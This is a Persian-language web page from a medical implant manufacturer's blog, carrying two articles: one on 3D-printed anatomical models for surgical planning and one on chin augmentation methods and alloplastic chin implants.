<p>در سال‌های اخیر، روش‌های نمونه‌سازی سریع، مانند <strong>پرینت سه‌بعدی</strong> همراه با تکنیک‌های تصویربرداری سه‌بعدی، تولید <strong><strong><strong>مدل آناتومیک</strong></strong> </strong>را امکان‌پذیر کرده است.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="h-نقش-مدل-های-آناتومیک-در-بهبود-نتایج-جراحی">نقش مدل‌‌های &nbsp;آناتومیک در بهبود نتایج جراحی</h2>



<p>خطاهای پزشکی یک نگرانی عمده در عمل‌های جراحی است که این مساله نیاز به برنامه‌ریزی و تمرین قبل از عمل را نشان می‌دهد.</p>



<p>استفاده از <strong><strong><strong>مدل آناتومیک</strong></strong></strong> در جراحی‌ها، می‌تواند به کاهش مرگ و میر بیماران، عوارض جراحی و زمان عمل کمک کند. همچنین همراه با فراهم کردن امکان آموزش جراحی در خارج از اتاق‌های عمل باعث تکامل تکنیک‌های مختلف برای برنامه‌ریزی و آموزش جراحی شده است.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="h-تولید-مدل-آناتومیک-به-روش-پرینت-سه-بعدی-چگونه-انجام-می-گیرد">تولید <strong><strong>مدل آناتومیک</strong></strong> به روش پرینت سه‌بعدی چگونه انجام می‌گیرد؟</h2>



<p>فرآیند <strong>پرینت سه‌بعدی</strong> <strong><strong><strong>مدل آناتومیک</strong></strong></strong>‌، با به دست آوردن اطلاعات آناتومیکی اندام مورد نظر بیمار از طریق روش‌های مختلف تصویربرداری مانند سی‌تی اسکن یا ام‌آرآی آغاز می‌شود.</p>



<p>این تصاویر معمولاً در قالب فایل‌های&nbsp;DICOM هستند که نمی‌توانند مستقیماً توسط <strong>پرینتر سه‌بعدی</strong> استفاده شوند.</p>



<p>بنابراین، تصاویر به‌دست‌آمده باید پس‌پردازش شوند تا ابتدا ناحیه مورد نظر با استفاده از نرم‌افزارهایی مانند Vitrea و Mimics شناسایی شود و سپس بصورت یک فایل (STL) برای تولید با <strong>پرینتر سه‌بعدی</strong> فرستاده شود.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="h-متریال-مورد-استفاده-در-تولید-مدل-آناتومیک">متریال مورد استفاده در تولید <strong><strong>مدل آناتومیک</strong></strong></h2>



<p>اکثر <strong>مدل‌های آناتومیک</strong> تولید شده به روش <strong>پرینت سه‌بعدی</strong> ، بر اساس فناوری‌های FDM، PolyJet، استریولیتوگرافی یا <strong>پرینت سه‌بعدی</strong> جوهرافشان ساخته شده‌اند.</p>



<p><strong>مدل‌ جراحی</strong> تولید شده با <strong>پرینتر سه بعدی</strong> عمدتاً با استفاده از انتخاب محدودی از پلاستیک‌های سفت و سخت تجاری ساخته می‌شدند، که به دلیل دقت در نمایش آناتومی بیمار با هزینه نسبتا کم هنوز محبوب هستند.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="h-کاربرد-مدل-آناتومیک-در-جراحی-های-پیشرفته">کاربرد <strong><strong>مدل آناتومیک</strong></strong> در جراحی‌های پیشرفته</h2>



<p>اگرچه <strong>مدل‌های آناتومیک</strong> ساخته شده با <strong>پرینتر سه‌‌بعدی</strong> برای برنامه‌ریزی و تمرین جراحی مفید بوده‌اند، اما کارایی این مدل‌ها در برخی جراحی‌های پیشرفته با دو مساله مواجه است:</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading" id="h-مساله-اول">مساله اول</h3>



<p>علیرغم ارائه آناتومی صحیح، <strong><strong><strong>مدل آناتومیک</strong></strong></strong> سه‌بعدی قادر به تقلید دقیق خواص فیزیکی بافت اندام از جمله حس لامسه، خواص مکانیکی (مانند مدول الاستیک، رفتار ویسکوالاستیک، و سختی) و رنگ نیستند که این موضوع اثربخشی آنها را در برنامه‌ریزی قبل از عمل، تمرین با ابزارهای جراحی و کارهای دیگر مانند فشار دادن، بخیه زدن، برش و تشریح را محدود می‌کند.</p>



<h3 class="wp-block-heading">مساله دوم</h3>



<p> <strong><strong><strong>مدل آناتومیک</strong></strong></strong> فاقد عملکردی برای ارائه بازخورد کمی ناشی از دست‌کاری اندام و بافت هستند. این عملکرد می‌تواند یک افزونه مهم برای استادان یا شبیه‌سازهای جراحی باشد تا به متخصصان پزشکی در ارزیابی و کنترل کمی وظایف انجام شده خود، مانند میزان فشار وارد شده به اندام‌ها از طریق دست‌ها و ابزارهای تشخیصی، کمک کند.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<p>&#8220;نقل مطالب با ذکر منبع بلامانع است&#8221;</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2022/12/anatomic-model3.jpg</span>
						<span itemprop='height'>330</span>
						<span itemprop='width'>498</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2022-12-31 10:00:07</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-07-11 14:52:50</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>مدل‌های آناتومیک و کمک به بهبود نتایج جراحی</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-9976 post-loop-10 post-parity-even post-entry-last custom with-slider post-9976 post type-post status-publish format-standard has-post-thumbnail hentry category-maxillofacial-fa category-cmf-fa category-articles tag-161 tag-57 tag-97 tag--fa tag-95 tag-104 tag-88 tag-----fa tag----fa tag-163 tag---fa tag-108 tag-67 tag-86 tag-87 tag-180 tag-181 tag-106 tag-107 tag--tmj tag-96 tag-168 tag-100 tag-141 tag-281 tag-89 tag-73 tag-165 tag-103 tag-85 tag-160 tag-105 tag-171 tag-166 tag-173 tag-174 tag-175 tag-176 tag-144 tag-167 tag-92 tag-143 tag-116 tag-117 tag-93 tag-90 tag-115 tag-101 tag-149 tag-282 tag-280 tag-142 tag-74 tag-55 tag-162 tag-84 tag-164 tag-170 tag-172"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://bonashmedical.com/chin-augmentation-methods/" rel="bookmark" title="Permanent Link: برجسته سازی چانه-تعیین مناسب‌ترین روش">برجسته سازی چانه-تعیین مناسب‌ترین روش<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/articles/cmf-fa/maxillofacial-fa/" rel="tag">فک و صورت</a>, <a href="https://bonashmedical.com/category/articles/cmf-fa/" rel="tag">فک، صورت و جمجمه</a>, <a href="https://bonashmedical.com/category/articles/" rel="tag">مقالات</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/" title="ارسال شده توسط " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<p>چانه جزء مهمی برای درک جذابیت صورت است. شکل و موقعیت چانه در داشتن یک ظاهر متعادل و زیبا، به ویژه درنمای نیم‌رخ تاثیر به‌سزایی دارد. <strong>برجسته سازی چانه</strong> یکی از جراحی‌های فک و صورت است که اغلب به منظور زیبایی انجام می‌شود. قرار دادن <strong><a href="https://bonashmedical.com/cosmetic-implants/" target="_blank" rel="noreferrer noopener">پروتز چانه</a></strong> راه حل مناسبی برای <strong>برجسته سازی چانه</strong> تا رسیدن به حجم ایده‌آل می‌باشد.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="1030" height="687" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201030%20687'%3E%3C/svg%3E" alt="برجسته سازی چانه" class="wp-image-9989" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2022/10/chin-implant-1.jpg 1030w, https://bonashmedical.com/wp-content/uploads/2022/10/chin-implant-1-300x200.jpg 300w, https://bonashmedical.com/wp-content/uploads/2022/10/chin-implant-1-768x512.jpg 768w, https://bonashmedical.com/wp-content/uploads/2022/10/chin-implant-1-705x470.jpg 705w" data-lazy-sizes="(max-width: 1030px) 100vw, 1030px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2022/10/chin-implant-1.jpg" /><noscript><img decoding="async" width="1030" height="687" src="https://bonashmedical.com/wp-content/uploads/2022/10/chin-implant-1.jpg" alt="برجسته سازی چانه" class="wp-image-9989" srcset="https://bonashmedical.com/wp-content/uploads/2022/10/chin-implant-1.jpg 1030w, https://bonashmedical.com/wp-content/uploads/2022/10/chin-implant-1-300x200.jpg 300w, https://bonashmedical.com/wp-content/uploads/2022/10/chin-implant-1-768x512.jpg 768w, https://bonashmedical.com/wp-content/uploads/2022/10/chin-implant-1-705x470.jpg 705w" sizes="(max-width: 1030px) 100vw, 1030px" /></noscript></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="h-روش-های-برجسته-سازی-چانه">روش‌های برجسته سازی چانه</h2>



<p>گزینه‌های <strong>برجسته سازی چانه</strong> عبارتند از:</p>



<ul>
<li>جراحی ژنیوپلاستی</li>



<li>کاشت آلوپلاستیک</li>



<li>انتقال چربی اتولوگ</li>



<li>و تزریق فیلرهای پوستی</li>
</ul>



<p>ژنیوپلاستی را می‌توان به تنهایی یا همراه با جراحی ارتوگناتیک برای بهبود نتایج عملکردی و زیبایی استفاده کرد.</p>



<p>تزریق فیلرهای پوستی و انتقال چربی، یک روش غیرجراحی و غیر دائمی برای اصلاح عقب‌رفتگی و یا افزایش حجم چانه است.</p>



<p>تعیین بهترین روش برای بیمار، مستلزم بررسی دقیق آناتومی بیمار و همچنین خطرات و مزایای هر درمان است.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="h-برجسته-سازی-چانه-با-استفاده-از-ایمپلنت-های-آلوپلاستیک">برجسته سازی چانه با استفاده از ایمپلنت‌های آلوپلاستیک</h2>



<p>افزایش حجم چانه یکی از رایج‌ترین خواسته‌های بیماران از جراحان پلاستیک، فک و صورت است. محبوبیت این جراحی با پیشرفت ایمپلنت‌های پیچیده تر و پیدایش <strong>پروتز چانه</strong> شخصی‌سازی‌شده افزایش یافت و اکنون ایمپلنت‌های مخصوص چانه که مطابق با آناتومی هر بیمار طراحی می‌شوند، فرم و تناسب خوبی را ایجاد می‌کنند و تا حدودی بدون عارضه و همراه با بهبود قابل توجه ظاهر بیمار می‌گردند.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="h-ویژگی-های-یک-ایمپلنت-ایده-آل">ویژگی‌های یک ایمپلنت ایده‌آل </h2>



<p>یک ایمپلنت ایده‌آل برای <strong>برجسته سازی چانه</strong> باید دارای ویژگی‌های زیر باشد:</p>



<ul>
<li>زیست سازگاری</li>



<li>عدم تحلیل استخوان و واکنش با بافت نرم</li>



<li>سهولت در سازگاری با آناتومی بیمار</li>



<li>پایداری طولانی مدت</li>



<li>و توانایی ایجاد تغییرات زیبایی شناختی قابل پیش‌بینی.</li>
</ul>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="h-ویژگی-های-لازم-برای-متریال-مورد-استفاده-در-تولید-پروتز-چانه">ویژگی‌های لازم برای متریال مورد استفاده در تولید پروتز چانه</h2>



<p>متریال مورد استفاده در تولید <strong>پروتز چانه</strong> ایده‌آل لازم است که ویژگی‌هایی داشته باشد.</p>



<p>بطور مثال، یک ماده بی‌اثر، غیر التهابی، غیر سرطان‌زا و غیر واکنشی باشد که به راحتی در دسترس است، شکل‌پذیر باشد، به اندازه کافی انعطاف‌پذیر باشد تا بتواند با آناتومی بیمار مطابقت پیدا کند و همچنین باعث فرسایش استخوان اسکلتی مجاور نشود.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="h-مزایای-استفاه-از-ایمپلنت-های-آلوپلاستیک-در-مقابل-استئوتومی">مزایای استفاه از ایمپلنت‌های آلوپلاستیک در مقابل استئوتومی </h2>



<p>استفاده از ایمپلنت‌های آلوپلاستیک برای <strong>برجسته سازی چانه</strong> در مقایسه با استئوتومی مزایای خاصی دارد، مانند:</p>



<ol type="1">
<li>ساده‌تر بودن قرار دادن پروتز برای برچسته سازی چانه از نظر فنی و عوارض جراحی کمتر</li>



<li>ایجاد ظاهر طبیعی‌تر با استفاده از پروتز چانه، متناسب با آناتومی بیمار، به ویژه در بیمارانی که فک پایین باریک و مخروطی دارند</li>



<li>کاهش احتمال تحلیل استخوان&nbsp;در صورت انتخاب ماده آلوپلاست مناسب</li>
</ol>



<p>و&#8230;</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="h-ایمپلنت-های-آلوپلاستیک-برای-چه-بیمارانی-مناسب-تر-است">ایمپلنت‌های آلوپلاستیک برای چه بیمارانی مناسب‌تر است؟</h2>



<p>روش‌های ژنیوپلاستی برای بهبود عملکرد لب و زیبایی صورت در بخش عمده‌ای از قرن حاضر انجام شده است. این روش‌ها شامل استئوتومی برای پیشروی، جابجایی مجدد یا تغییر عمودی چانه یا <strong>برجسته سازی چانه</strong> با استفاده از ایمپلنت‌های آلوپلاستیک است.</p>



<p>ایمپلنت‌های آلوپلاستیک برای بیمارانی که ارتفاع عمودی چانه مناسبی دارند اما به برجستگی بیشتری نیاز دارند، بهترین هستند، زیرا این ایمپلنت‌ها می‌توانند تغییرات قابل توجهی در برجستگی قدامی ایجاد کنند.</p>



<p>جراحی ژنیوپلاستی یک روش گسترده‌تر است که می‌تواند نقص‌های عمودی و قدامی را اصلاح کند.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<p>&#8220;نقل مطالب با ذکر منبع بلامانع است&#8221;</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2022/12/chin2.jpg</span>
						<span itemprop='height'>330</span>
						<span itemprop='width'>498</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2022-12-22 10:00:12</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-06-17 14:19:15</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>برجسته سازی چانه-تعیین مناسب‌ترین روش</span></span></span></article><div class='custom'><nav class='pagination'><span class='pagination-meta'>Page 1 of 18</span><span class='current'>1</span><a href='https://bonashmedical.com/tag/جراحی-بازسازی-فک-و-صورت/page/2/' class='inactive next_page' >2</a><a href='https://bonashmedical.com/tag/جراحی-بازسازی-فک-و-صورت/page/3/' class='inactive' >3</a><a href='https://bonashmedical.com/tag/جراحی-بازسازی-فک-و-صورت/page/2/'>&rsaquo;</a><a href='https://bonashmedical.com/tag/جراحی-بازسازی-فک-و-صورت/page/18/'>&raquo;</a></nav>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="archives-4" class="widget clearfix widget_archive"><h3 class="widgettitle">Archive</h3>
			<ul>
					<li><a href='https://bonashmedical.com/2024/08/'>آگوست 2024</a></li>
	<li><a href='https://bonashmedical.com/2024/02/'>فوریه 2024</a></li>
	<li><a href='https://bonashmedical.com/2023/03/'>مارس 2023</a></li>
	<li><a href='https://bonashmedical.com/2023/02/'>فوریه 2023</a></li>
	<li><a href='https://bonashmedical.com/2023/01/'>ژانویه 2023</a></li>
	<li><a href='https://bonashmedical.com/2022/12/'>دسامبر 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/11/'>نوامبر 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/10/'>اکتبر 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/08/'>آگوست 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/07/'>جولای 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/06/'>ژوئن 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/05/'>می 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/03/'>مارس 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/02/'>فوریه 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/01/'>ژانویه 2022</a></li>
	<li><a href='https://bonashmedical.com/2021/12/'>دسامبر 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/11/'>نوامبر 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/10/'>اکتبر 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/09/'>سپتامبر 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/08/'>آگوست 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/07/'>جولای 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/06/'>ژوئن 2021</a></li>
	<li><a href='https://bonashmedical.com/2020/11/'>نوامبر 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/10/'>اکتبر 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/07/'>جولای 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/06/'>ژوئن 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/05/'>می 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/04/'>آوریل 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/03/'>مارس 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/02/'>فوریه 2020</a></li>
	<li><a href='https://bonashmedical.com/2019/11/'>نوامبر 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/10/'>اکتبر 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/08/'>آگوست 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/07/'>جولای 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/06/'>ژوئن 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/05/'>می 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/04/'>آوریل 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/03/'>مارس 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/02/'>فوریه 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/01/'>ژانویه 2019</a></li>
	<li><a href='https://bonashmedical.com/2018/12/'>دسامبر 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/11/'>نوامبر 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/10/'>اکتبر 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/09/'>سپتامبر 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/08/'>آگوست 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/07/'>جولای 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/06/'>ژوئن 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/05/'>می 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/03/'>مارس 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/02/'>فوریه 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/01/'>ژانویه 2018</a></li>
	<li><a href='https://bonashmedical.com/2017/12/'>دسامبر 2017</a></li>
	<li><a href='https://bonashmedical.com/2017/11/'>نوامبر 2017</a></li>
	<li><a href='https://bonashmedical.com/2017/10/'>اکتبر 2017</a></li>
	<li><a href='https://bonashmedical.com/2017/02/'>فوریه 2017</a></li>
	<li><a href='https://bonashmedical.com/2013/12/'>دسامبر 2013</a></li>
	<li><a href='https://bonashmedical.com/2012/08/'>آگوست 2012</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="categories-4" class="widget clearfix widget_categories"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-302"><a href="https://bonashmedical.com/category/personal/">Personal</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://bonashmedical.com/category/news-fa/">اخبار</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://bonashmedical.com/category/articles/cmf-fa/cranial-fa/">جمجمه</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://bonashmedical.com/category/events-fa/">رویدادها</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://bonashmedical.com/category/articles/other-fa/">سایر</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://bonashmedical.com/category/articles/spine-fa/">ستون فقرات</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://bonashmedical.com/category/articles/cmf-fa/maxillofacial-fa/">فک و صورت</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://bonashmedical.com/category/articles/cmf-fa/">فک، صورت و جمجمه</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://bonashmedical.com/category/articles/">مقالات</a>
</li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="avia_fb_likebox-2" class="widget clearfix avia-widget-container avia_fb_likebox avia_no_block_preview"><h3 class="widgettitle">Facebook</h3><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/kriesi.at" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section><section id="avia-instagram-feed-2" class="widget clearfix avia-widget-container avia-instagram-feed avia_no_block_preview"><h3 class="widgettitle">Instagram</h3><p class="av-instagram-errors-msg">No images available at the moment</p><a class="av-instagram-follow avia-button" href="https://instagram.com/jamie_fashion" rel="me" target="lightbox">Follow Me!</a><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">بــــنش مدیکال</h3>			<div class="textwidget"><p>تولیدکننده پروتزهای فک و صورت<br />
کیج ستون فقرات<br />
پروتزهای شخصی‌سازی‌شده</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">اطلاعات تماس</h3>			<div class="textwidget"><p>کرج، جهانشهر، خیابان استانداری،کوچه زهره، پلاک 37</p>
<p><a href="tel:+982634486169">86169 344 &#8211; 026</a></p>
<p><a href="mailto:info@bonashmedical.com">info@bonashmedical.com</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="pages-3" class="widget clearfix widget_pages"><h3 class="widgettitle">فهرست کاربردی</h3>
			<ul>
				<li class="page_item page-item-6824"><a href="https://bonashmedical.com/frequently-asked-questions/">سوالات متداول</a></li>
<li class="page_item page-item-9002"><a href="https://bonashmedical.com/representation/">اخذ نمایندگی</a></li>
<li class="page_item page-item-9012"><a href="https://bonashmedical.com/employment/">استخدام</a></li>
<li class="page_item page-item-11425"><a href="https://bonashmedical.com/24th-iran-health-exhibition/">بیست و چهارمین نمایشگاه بین‌المللی تجهیزات پزشکی، دندانپزشکی، دارویی و آزمایشگاهی ایران هلث-خرداد ۱۴۰۲</a></li>
<li class="page_item page-item-11920"><a href="https://bonashmedical.com/tjs/">اولیــــن سمپوزیم مفصل گیجگاهی در ایـران</a></li>
<li class="page_item page-item-13097"><a href="https://bonashmedical.com/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%ab%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d8%b2-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/">سیستم ثابت‌ساز ستون فقرات</a></li>
<li class="page_item page-item-13187"><a href="https://bonashmedical.com/%da%a9%db%8c%d8%ac-%d9%87%d8%a7%db%8c-%da%a9%d9%85%d8%b1%db%8c-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/">کیج های کمری ستون فقرات</a></li>
<li class="page_item page-item-1429"><a href="https://bonashmedical.com/company/articles/">مقالات</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>©کپی رایت - بنش مدیکال 2023 – 2017</span>

                        <ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_telegram av-social-link-telegram social_icon_1'><a target="_blank" aria-label="Link to Telegram" href='https://t.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Telegram' rel="noopener"><span class='avia_hidden_link_text'>Telegram</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_2'><a target="_blank" aria-label="Link to WhatsApp" href='https://w.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>WhatsApp</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/bonash_medical' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_4'><a  aria-label="Link to Mail" href='http://info@bonashmedical.com' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://bonashmedical.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://bonashmedical.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://bonashmedical.com/wp-admin/admin-ajax.php?lang=fa';
/* ]]> */ 
</script>
 
 
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fa_IR/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1,.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/v2/js/data.js?ver=1723686297' id='widget-logic_live_match_widget-js'></script>
<script type='text/javascript' id='custom-script-js-extra'>
/* <![CDATA[ */
var wpdata = {"object_id":"117","site_url":"https:\/\/bonashmedical.com"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1696080840' id='custom-script-js'></script>
<script id="rocket-browser-checker-js-after" type="text/javascript">
